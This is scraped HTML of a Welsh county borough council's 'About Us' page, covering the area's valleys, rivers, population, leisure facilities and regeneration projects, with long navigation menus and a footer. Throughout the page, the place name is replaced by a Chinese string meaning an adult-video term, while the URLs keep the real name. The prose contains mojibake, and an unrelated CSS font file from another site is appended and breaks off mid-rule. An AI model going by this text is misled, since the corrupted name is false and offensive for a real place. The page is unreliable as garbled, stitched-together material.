                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/voting-elections/">Voting &amp; Elections</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/children-and-young-people/">Children and Young People</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/council/insurance-claims-against-the-council/">Insurance Claims Against the Council</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="main-navigation-menu--top-level-item nav-item dropdown has-megamenu text-decoration-none ">
                                        <a class="main-navigation-menu--top-level-item-link nav-link dropdown-toggle text-white" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                            Visitors
                                        </a>
                                        <div class="dropdown-menu megamenu">
                                            <div class="row">
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-running main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/visitors/activities/">Activities</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-star-half-alt main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/visitors/attractions/">Attractions</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-university main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/visitors/heritage-sites/">Heritage Sites</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-hiking main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/visitors/local-trails/">Local Trails</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-archive main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/visitors/museums-archives/">Museums &amp; Archives</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa-brands fa-pagelines main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/visitors/parks-countryside/">Parks &amp; Countryside</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-theater-masks main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/visitors/theatres-cinemas/">Theatres &amp; Cinemas</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-store-alt main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/visitors/towns-and-shopping/">Towns and Shopping</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-sun main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/visitors/spending-a-day-in-blaenau-gwent/">Spending a Day in 艾叉A片</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-football-ball main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/visitors/sports-grounds-play-areas/">Sports grounds &amp; play areas</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-portrait main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/visitors/blue-plaques-and-memorials/">Blue Plaques and memorials</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/visitors/bg-arts/">BG Arts</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-book main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/visitors/home-of-the-nhs/">艾叉A片 of the NHS</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="main-navigation-menu--top-level-item nav-item dropdown has-megamenu text-decoration-none ">
                                        <a class="main-navigation-menu--top-level-item-link nav-link dropdown-toggle text-white" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                            Contact Us
                                        </a>
                                        <div class="dropdown-menu megamenu">
                                            <div class="row">
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/corporate/contact-us/contact-information/">Contact Information</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/corporate/contact-us/emergency-contacts/">Emergency Contacts</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/corporate/contact-us/social-media/">Social Media</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/corporate/contact-us/blaenau-gwent/">艾叉A片</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/corporate/contact-us/blaenau-gwent-community-hubs/">艾叉A片 Community Hubs</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/corporate/contact-us/make-a-payment/">Make a Payment</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="main-navigation-menu--top-level-item nav-item">
                                        <a class="main-navigation-menu--top-level-item-link nav-link" href="/en/my-services/">
                                            My Services
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</section>


    </header>

    

    <div class="container">
        <div class="row">
            <div class="col-12">
                <nav class="breadcrumbs" aria-label="Breadcrumbs">
                    <ol class="breadcrumb breadcrumbs-list">
                        <li class="breadcrumb-item">
                            <a href="/en/home/" class="text-decoration-none">
                                <i class="fa fa-home" style="margin-right: 5px" aria-hidden="true"></i>
                                艾叉A片
                            </a>
                        </li>
                                <li class="breadcrumb-item  text-decoration-none">
                                    <a href="/en/corporate/" class="text-decoration-none">Corporate</a>
                                </li>
                                <li class="breadcrumb-item  text-decoration-none">
                                    <a href="/en/corporate/about-us/" class="text-decoration-none">About Us</a>
                                </li>
                                <li class="breadcrumb-item active text-decoration-none">
                                    艾叉A片
                                </li>
                    </ol>
                </nav>
            </div>
        </div>
    </div>


    <div class="container">
        <div class="row">
            <div class="col-12 col-sm-12 col-md-12 col-lg-9 col-xl-9 ">
                <div class="main-content">
                    <main class="general-content-page general-content-page__with-sidebar flex-grow-1" role="main">
                        <div class="content-page--feature-carousel">
                            
        <figure class="frame" aria-hidden="true">
            <img src="/media/qcxncxwy/tredegarmountain.jpg?width=730&amp;height=300&amp;v=1daa137388cb670" alt="Coming Soon" class="img-fluid" />
        </figure>

                        </div>
                        <h2>艾叉A片</h2>
                        <div class="content-page--body-text">
                            <p>艾叉A片 is a place of heritage and dramatic change, with a sense of its past but its eyes firmly on the future.</p>
<p>Covering an area of approximately 10,900 hectares and with a population of 68,400, 艾叉A片 is divided into 14 political wards, represented by 33 elected members.</p>
<p>艾叉A片 is defined physically by the beautifully desolate mountain tops which divide and watch over its vibrant, bustling valleys. The three main rivers, the Sirhowy, the Ebbw and the Tillery, slip south through towns and villages which, to the untutored eye, often seem to merge together into one. Make no mistake, however - each community proudly maintains its own character and traditions.</p>
<p>Although the towns give the county borough a busy, urban feel, 艾叉A片 is actually a largely rural area. Forty five per cent of the land area is undeveloped, and the greater part of this is defined as open countryside. Wherever you are, beautiful countryside is never far away, and as often as not it will be providing the views from where you鈥檙e standing.聽</p>
<p>艾叉A片 Council strives to provide its residents with high quality facilities offering opportunities for each person to improve their quality of life.聽</p>
<p>Excellent leisure facilities are available throughout the county borough, offering a huge range of activities: from outdoor pursuits and water sports at Parc Bryn Bach above Tredegar, to the indoor bowls centre in Abertillery; from the Market Hall Cinema in Brynmawr 鈥� one of the few still operated by a local authority 鈥� to the Llanhilleth Institute, currently undergoing a major refurbishment.</p>
<p>A hi-tech network of Learning Action Centres, library facilities and 鈥楧igilabs鈥� provide educational and IT opportunities to people of all ages.</p>
<p>艾叉A片 has experienced enormous regeneration investment in recent years, with much more to come. Major projects like the re-opening of the Ebbw Valley railway and the re-development of the former Corus steelworks site in Ebbw Vale will transform the face of the borough.</p>
<p>艾叉A片 is swiftly changing from the powerhouse of heavy industry as which it was justly-famous, into a modern, green and economically dynamic region, linked by rail and road to the commercial opportunities of the future, and by heritage and community to its roots. 聽</p>
                        </div>
                    </main>
                </div>
            </div>
            <div class="col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                <aside class="">
                    

                    
    <article class="external-links">
        <h2>External Links</h2>
        <ul class="external-links--list">
                <li class="external-links--list-item">
                    
                </li>
                <li class="external-links--list-item">
                    
                </li>
                <li class="external-links--list-item">
                    
                </li>
                <li class="external-links--list-item">
                    
                </li>
                <li class="external-links--list-item">
                    
                </li>
        </ul>
    </article>

                </aside>
            </div>
        </div>
    </div>
 
    
<footer>
    <div class="footer">
        <section class="a-to-z-of-services" role="navigation">
            <div class="container">
                <div class="row">
                    <div class="a-to-z-of-services--title  col-md-3 ">
                        A-Z of Services
                    </div>
                    <div class="a-to-z-of-services--letters  col-md-9">
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=A">A</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=B">B</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=C">C</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=D">D</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=E">E</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=F">F</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=G">G</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=H">H</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=I">I</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=J">J</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=K">K</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=L">L</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=M">M</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=N">N</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=O">O</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=P">P</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=Q">Q</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=R">R</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=S">S</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=T">T</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=U">U</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=V">V</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=W">W</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=X">X</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=Y">Y</a>
                            <a class="a-to-z-of-services--letter-link text-decoration-none" href="/en/a-to-z-of-services/?letter=Z">Z</a>
                    </div>
                </div>
            </div>
        </section>

        <section class="content-info" role="contentinfo">
            <div class="container">
                <div class="row">
                    <div class="col-md-6">
                            <address class="content-info--contact-method">
                                <p>艾叉A片 County Borough Council<br>The General Offices<br>Steelworks Road<br>Ebbw Vale<br>NP23 6DN</p>
                            </address>
                            <p class="content-info--contact-method">01495 311556</p>
                    </div>

                        <div class="col-md-6">
                            <ul class="content-info--navigation-menu">
                                    <li><a class="content-info--navigation-menu-link" href="/en/corporate/about-us/" target="_self">About Us</a></li>
                                    <li><a class="content-info--navigation-menu-link" href="/en/corporate/accessibility/" target="_self">Accessibility</a></li>
                                    <li><a class="content-info--navigation-menu-link" href="/en/corporate/contact-us/" target="_self">Contact Us</a></li>
                                    <li><a class="content-info--navigation-menu-link" href="/en/corporate/cookies/" target="_self">Cookies</a></li>
                                    <li><a class="content-info--navigation-menu-link" href="/en/corporate/privacy-policy/" target="_self">Privacy Policy</a></li>
                            </ul>
                        </div>
                </div>

                <div class="row">
                    <div class=" col-md-8">
                        <p class="content-info--copyright">&copy; 艾叉A片 County Borough Council</p>
                    </div>

                </div>
            </div>
        </section>
    </div>
</footer>

    <!-- BEGIN:  Scripts -->
    <script src="/jquery/jquery.min.js"></script>
    <script src="/popper.js/umd/popper.min.js"></script>
    <script src="/twitter-bootstrap/js/bootstrap.min.js"></script>
    <script src="/icons/fontawesome-free-6.5.1-web/js/all.min.js"></script>
    <script src="/slick-carousel/slick.min.js"></script>
    
    <script src="/site/scripts/breaking-news.min.js"></script>
    <script src="/site/scripts/cookie-control.min.js"></script>
    

</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.agencehom.com/assets/fonts/montserrat/stylesheet.css?v=_z1kkdFBFXFrYG7CZ5-sUqRGyYbjInKaoPcKdML1TlE
body_size: 699
content:
  @font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-BlackItalic.eot');
    src: url('/assets/fonts/montserrat/Montserrat-BlackItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-BlackItalic.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-BlackItalic.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-ExtraBold.eot');
    src: url('/assets/fonts/montserrat/Montserrat-ExtraBold.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-ExtraBold.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-ExtraBold.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-ExtraBold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-Black.eot');
    src: url('/assets/fonts/montserrat/Montserrat-Black.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-Black.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-Black.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-BoldItalic.eot');
    src: url('/assets/fonts/montserrat/Montserrat-BoldItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-BoldItalic.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-BoldItalic.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-Bold.eot');
    src: url('/assets/fonts/montserrat/Montserrat-Bold.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-Bold.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-Bold.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-Light.eot');
    src: url('/assets/fonts/montserrat/Montserrat-Light.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-Light.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-Light.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-ExtraLight.eot');
    src: url('/assets/fonts/montserrat/Montserrat-ExtraLight.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-ExtraLight.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-ExtraLight.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-ExtraBoldItalic.eot');
